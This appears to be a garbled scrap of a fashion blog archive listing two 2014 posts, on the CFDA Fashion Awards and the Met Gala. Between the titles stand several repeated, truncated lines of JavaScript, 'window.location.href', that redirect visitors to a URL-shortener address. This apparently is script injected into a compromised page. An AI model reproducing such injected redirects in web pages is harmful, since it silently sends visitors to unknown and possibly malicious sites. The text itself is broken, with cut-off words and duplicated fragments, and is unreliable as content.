
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 CFDA Fashion Awards Style
June 3, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 Met Gala – Inside The Party!
May 8, 2014